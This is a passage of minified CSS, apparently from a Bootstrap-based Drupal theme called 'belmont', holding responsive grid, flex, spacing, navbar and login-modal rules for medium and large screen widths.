ner-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:first-of-type{order:1}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(2){order:3}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(3){order:5}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(4){order:2}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(5){order:4}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(6){order:6}.modal-xl{max-width:calc(100% - 33px)}.modal.modal-for-image-in-slider .modal-dialog,.modal.modal-for-image .modal-dialog{max-width:100%!important;margin:0!important}.media-carousel .media-carousel-slide,.media-carousel .media-carousel-slide-text,.media-carousel .slick-track .slick-slide,.media-carousel .video-embed-field-responsive-video{min-height:357px}.media-carousel.slick-dotted.slick-slider{margin-bottom:50px}.media-carousel .slick-dots{bottom:-50px}.media-carousel .slick-dots li,.media-carousel .slick-dots li button{height:40px;width:30px}.media-carousel .slick-dots li button:before{width:20px;height:20px;border-width:2px}.media-carousel .media-carousel-slide-media{padding-right:0;margin-right:0}.media-carousel .media-carousel-slide-media .img-embed{height:100%}.media-carousel .media-carousel-slide-media .img-embed img{-o-object-fit:cover;object-fit:cover;width:100%;max-width:none;height:inherit}.media-carousel .media-carousel-slide-text{padding-left:0;margin-left:0}#block-belmont-content .mo2f-modal-content{margin:64px 32px}}@media (min-width:576px) and (max-width:767.98px){.box-resource.box-resource-Video{min-height:185px}.box-resource.box-resource-Video .box-resource-video{position:absolute;top:0;left:0;width:100%;height:100%}.box-resource.box-resource-Video .box-resource-video .video-embed-field-responsive-video{height:100%;width:auto}.disposable-box .disposable-box-item,.disposable-box .disposable-box-item *{font-size:16px!important}.disposable-box{font-size:16px;padding-bottom:15px;margin:15px 0}.disposable-box>div{padding-left:0;padding-right:0}.disposable-box .disposable-box-title{font-size:18px;margin:15px 0}.disposable-box .disposable-box-content{margin:15px 0}.product-tabs-wrap{display:block}}@media screen and (min-width:767px) and (max-width:980px){.changing-boxes .changing-box .changing-box-left{padding:10px 15px 10px 20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:18px!important;line-height:1.2;padding-bottom:5px!important}.changing-boxes .changing-box .changing-box-left .changing-boxes .changing-box .changing-box-left:hover .changing-box-left-icon{margin-right:0;margin-left:0}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item:first-child,.list-group-horizontal-md .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-md .list-group-item.active,.list-group-horizontal-md body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-md a.list-group-item.is-active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active,.list-group-horizontal-md body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-md .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:735px}.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4,.featured-product-listing .views-row,.page-node-type-page .more-features-columns-wrap .more-features,.path-portal .more-features-columns-wrap .more-features,.product-listing .views-row{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6,.row-set-col-md-6>div{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10,.hero.hero-type5 .col-md-6,.hero.hero-type5 .row-set-col-md-6>div{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.block-news-events.portal-block-news-events .views-element-container>div .views-row,.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link,.navbar-expand-md .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-md .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-md>.text-intro,.more-features.side-by-side .navbar-expand-md>.list-text-columns-inner,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.hero.hero-type6,.navbar-expand-md>.list-resources,.navbar-expand-md>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-md>.more-features,body.page-node-type-product .navbar-expand-md>.more-features,body.path-user.user-logged-in .navbar-expand-md>.main,body.path-user:not(.user-logged-in) .navbar-expand-md>.main{flex-wrap:nowrap}.navbar-expand-md .belmont-navigation,.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:2.5rem!important}.mt-md-1,.my-md-1{margin-top:2.5rem!important}.mr-md-1,.mx-md-1{margin-right:2.5rem!important}.mb-md-1,.my-md-1{margin-bottom:2.5rem!important}.ml-md-1,.mx-md-1{margin-left:2.5rem!important}.m-md-2{margin:3rem!important}.mt-md-2,.my-md-2{margin-top:3rem!important}.mr-md-2,.mx-md-2{margin-right:3rem!important}.mb-md-2,.my-md-2{margin-bottom:3rem!important}.ml-md-2,.mx-md-2{margin-left:3rem!important}.m-md-3{margin:3.5rem!important}.mt-md-3,.my-md-3{margin-top:3.5rem!important}.mr-md-3,.mx-md-3{margin-right:3.5rem!important}.mb-md-3,.my-md-3{margin-bottom:3.5rem!important}.ml-md-3,.mx-md-3{margin-left:3.5rem!important}.m-md-4{margin:4rem!important}.mt-md-4,.my-md-4{margin-top:4rem!important}.mr-md-4,.mx-md-4{margin-right:4rem!important}.mb-md-4,.my-md-4{margin-bottom:4rem!important}.ml-md-4,.mx-md-4{margin-left:4rem!important}.m-md-5{margin:6rem!important}.mt-md-5,.my-md-5{margin-top:6rem!important}.mr-md-5,.mx-md-5{margin-right:6rem!important}.mb-md-5,.my-md-5{margin-bottom:6rem!important}.ml-md-5,.mx-md-5{margin-left:6rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:2.5rem!important}.pt-md-1,.py-md-1{padding-top:2.5rem!important}.pr-md-1,.px-md-1{padding-right:2.5rem!important}.pb-md-1,.py-md-1{padding-bottom:2.5rem!important}.pl-md-1,.px-md-1{padding-left:2.5rem!important}.p-md-2{padding:3rem!important}.pt-md-2,.py-md-2{padding-top:3rem!important}.pr-md-2,.px-md-2{padding-right:3rem!important}.pb-md-2,.py-md-2{padding-bottom:3rem!important}.pl-md-2,.px-md-2{padding-left:3rem!important}.p-md-3{padding:3.5rem!important}.pt-md-3,.py-md-3{padding-top:3.5rem!important}.pr-md-3,.px-md-3{padding-right:3.5rem!important}.pb-md-3,.py-md-3{padding-bottom:3.5rem!important}.pl-md-3,.px-md-3{padding-left:3.5rem!important}.p-md-4{padding:4rem!important}.pt-md-4,.py-md-4{padding-top:4rem!important}.pr-md-4,.px-md-4{padding-right:4rem!important}.pb-md-4,.py-md-4{padding-bottom:4rem!important}.pl-md-4,.px-md-4{padding-left:4rem!important}.p-md-5{padding:6rem!important}.pt-md-5,.py-md-5{padding-top:6rem!important}.pr-md-5,.px-md-5{padding-right:6rem!important}.pb-md-5,.py-md-5{padding-bottom:6rem!important}.pl-md-5,.px-md-5{padding-left:6rem!important}.m-md-n1{margin:-2.5rem!important}.mt-md-n1,.my-md-n1{margin-top:-2.5rem!important}.mr-md-n1,.mx-md-n1{margin-right:-2.5rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-2.5rem!important}.ml-md-n1,.mx-md-n1{margin-left:-2.5rem!important}.m-md-n2{margin:-3rem!important}.mt-md-n2,.my-md-n2{margin-top:-3rem!important}.mr-md-n2,.mx-md-n2{margin-right:-3rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-3rem!important}.ml-md-n2,.mx-md-n2{margin-left:-3rem!important}.m-md-n3{margin:-3.5rem!important}.mt-md-n3,.my-md-n3{margin-top:-3.5rem!important}.mr-md-n3,.mx-md-n3{margin-right:-3.5rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-3.5rem!important}.ml-md-n3,.mx-md-n3{margin-left:-3.5rem!important}.m-md-n4{margin:-4rem!important}.mt-md-n4,.my-md-n4{margin-top:-4rem!important}.mr-md-n4,.mx-md-n4{margin-right:-4rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-4rem!important}.ml-md-n4,.mx-md-n4{margin-left:-4rem!important}.m-md-n5{margin:-6rem!important}.mt-md-n5,.my-md-n5{margin-top:-6rem!important}.mr-md-n5,.mx-md-n5{margin-right:-6rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-6rem!important}.ml-md-n5,.mx-md-n5{margin-left:-6rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}.dialog-off-canvas-main-canvas{display:flex;flex-direction:column;min-height:calc(100vh - 60px)}.dialog-off-canvas-main-canvas>.main{flex-grow:1}footer.footer .flags .language-menu .language-link{display:inline-flex;flex-direction:column;padding:3px;min-width:64px;margin-bottom:0;margin-right:6px;border-radius:4px}footer.footer .flags .language-menu .language-link:focus,footer.footer .flags .language-menu .language-link:hover{text-decoration:none;box-shadow:inset 0 0 4px 1px hsla(0,0%,100%,.5);background-color:hsla(0,0%,47%,.1)}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .form-item-data-opt-out{width:48%;margin-right:10px}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .captcha{width:48%}.iconsline{margin:50px 0}.iconsline .iconsline-item{text-align:left;width:100%;position:relative;padding:0 30px 30px 50px;width:50%;margin-left:50%;border-left:1px solid #979797;border-right:1px solid transparent;padding:0 0 30px 65px}.iconsline .iconsline-item p{font-size:20px;line-height:1.2}.iconsline .iconsline-item .iconsline-icon{position:absolute;top:-15px;left:-35px;z-index:1}.iconsline .iconsline-item:nth-of-type(odd){padding:0 65px 30px 30px;text-align:right;border-left:1px solid transparent;border-right:1px solid #979797;margin-left:0}.iconsline .iconsline-item:nth-of-type(odd) .iconsline-icon{left:auto;right:-35px}.lp-hero-wrapper .lp-form-form .form-item-first-name,.lp-hero-wrapper .lp-form-form .form-item-last-name{width:48%}.lp-hero-wrapper .lp-form-form .form-item-last-name{margin-left:4%}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}.portal-login-form-wrap{margin-top:4rem}.modal-xl{max-width:calc(100% - 33px)}.path-frontpage .promo-item>.bg-shape{display:block}.path-frontpage .promo-item-img{background-image:none!important}.navbar-portal-brand{width:238.5px;height:auto}#block-belmont-content .mo2f-modal{display:block}#block-belmont-content .mo2f-modal-content{margin:133px auto 64px;width:87.5%}#block-belmont-content .mo2f-modal-container:not(.mo2f-modal-header){max-width:624px;margin-left:auto;margin-right:auto}#block-belmont-content .mo2f-modal-header{padding-top:1.875rem;padding-bottom:.625rem;font-size:2.25rem}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{font-size:1.5rem;margin-bottom:2rem}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{height:3rem;margin:.375rem 0 1.25rem}}@media (min-width:768px) and (max-width:1024.98px){.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{width:calc(100% - 314px);max-width:48%;margin-right:10px}.lp-hero-wrapper .lp-form-form .captcha{width:304px}}@media (min-width:768px) and (max-width:1340.98px){.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:40px;line-height:1.16}}@media (min-width:1025px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child,.list-group-horizontal-lg .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item.active,.list-group-horizontal-lg body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-lg a.list-group-item.is-active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active,.list-group-horizontal-lg body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-lg .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:992px}.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{flex:0 0 41.6666666667%;max-width:41.6666666667%}.block-news-events .views-element-container>div .hero.hero-type7 .views-row,.col-lg-6,.featured-product-listing .hero.hero-type7 .views-row,.hero.hero-type7 .block-news-events .views-element-container>div .views-row,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .featured-product-listing .views-row,.hero.hero-type7 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type7 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type7 .product-listing .views-row,.hero.hero-type7 .resource-default .resource-default-item,.hero.hero-type7 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type7 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type7 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.product-listing .hero.hero-type7 .views-row,.resource-default .hero.hero-type7 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type7 form{flex:0 0 50%;max-width:50%}.col-lg-7,.hero.hero-type6 .hero-img{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link,.navbar-expand-lg .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-lg .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-lg>.text-intro,.more-features.side-by-side .navbar-expand-lg>.list-text-columns-inner,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.hero.hero-type6,.navbar-expand-lg>.list-resources,.navbar-expand-lg>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-lg>.more-features,body.page-node-type-product .navbar-expand-lg>.more-features,body.path-user.user-logged-in .navbar-expand-lg>.main,body.path-user:not(.user-logged-in) .navbar-expand-lg>.main{flex-wrap:nowrap}.navbar-expand-lg .belmont-navigation,.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.modal-lg,.modal-xl{max-width:800px}.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:2.5rem!important}.mt-lg-1,.my-lg-1{margin-top:2.5rem!important}.mr-lg-1,.mx-lg-1{margin-right:2.5rem!important}.mb-lg-1,.my-lg-1{margin-bottom:2.5rem!important}.ml-lg-1,.mx-lg-1{margin-left:2.5rem!important}.m-lg-2{margin:3rem!important}.mt-lg-2,.my-lg-2{margin-top:3rem!important}.mr-lg-2,.mx-lg-2{margin-right:3rem!important}.mb-lg-2,.my-lg-2{margin-bottom:3rem!important}.ml-lg-2,.mx-lg-2{margin-left:3rem!important}.m-lg-3{margin:3.5rem!important}.mt-lg-3,.my-lg-3{margin-top:3.5rem!important}.mr-lg-3,.mx-lg-3{margin-right:3.5rem!important}.mb-lg-3,.my-lg-3{margin-bottom:3.5rem!important}.ml-lg-3,.mx-lg-3{margin-left:3.5rem!important}.m-lg-4{margin:4rem!important}.mt-lg-4,.my-lg-4{margin-top:4rem!important}.mr-lg-4,.mx-lg-4{margin-right:4rem!important}.mb-lg-4,.my-lg-4{margin-bottom:4rem!important}.ml-lg-4,.mx-lg-4{margin-left:4rem!important}.m-lg-5{margin:6rem!important}.mt-lg-5,.my-lg-5{margin-top:6rem!important}.mr-lg-5,.mx-lg-5{margin-right:6rem!important}.mb-lg-5,.my-lg-5{margin-bottom:6rem!important}.ml-lg-5,.mx-lg-5{margin-left:6rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:2.5rem!important}.pt-lg-1,.py-lg-1{padding-top:2.5rem!important}.pr-lg-1,.px-lg-1{padding-right:2.5rem!important}.pb-lg-1,.py-lg-1{padding-bottom:2.5rem!important}.pl-lg-1,.px-lg-1{padding-left:2.5rem!important}.p-lg-2{padding:3rem!important}.pt-lg-2,.py-lg-2{padding-top:3rem!important}.pr-lg-2,.px-lg-2{padding-right:3rem!important}.pb-lg-2,.py-lg-2{padding-bottom:3rem!important}.pl-lg-2,.px-lg-2{padding-left:3rem!important}.p-lg-3{padding:3.5rem!important}.pt-lg-3,.py-lg-3{padding-top:3.5rem!important}.pr-lg-3,.px-lg-3{padding-right:3.5rem!important}.pb-lg-3,.py-lg-3{padding-bottom:3.5rem!important}.pl-lg-3,.px-lg-3{padding-left:3.5rem!important}.p-lg-4{padding:4rem!important}.pt-lg-4,.py-lg-4{padding-top:4rem!important}.pr-lg-4,.px-lg-4{padding-right:4rem!important}.pb-lg-4,.py-lg-4{padding-bottom:4rem!important}.pl-lg-4,.px-lg-4{padding-left:4rem!important}.p-lg-5{padding:6rem!important}.pt-lg-5,.py-lg-5{padding-top:6rem!important}.pr-lg-5,.px-lg-5{padding-right:6rem!important}.pb-lg-5,.py-lg-5{padding-bottom:6rem!important}.pl-lg-5,.px-lg-5{padding-left:6rem!important}.m-lg-n1{margin:-2.5rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-2.5rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-2.5rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-2.5rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-2.5rem!important}.m-lg-n2{margin:-3rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-3rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-3rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-3rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-3rem!important}.m-lg-n3{margin:-3.5rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-3.5rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-3.5rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-3.5rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-3.5rem!important}.m-lg-n4{margin:-4rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-4rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-4rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-4rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-4rem!important}.m-lg-n5{margin:-6rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-6rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-6rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-6rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-6rem!important}.m-lg-auto{margin:auto!important}.mt-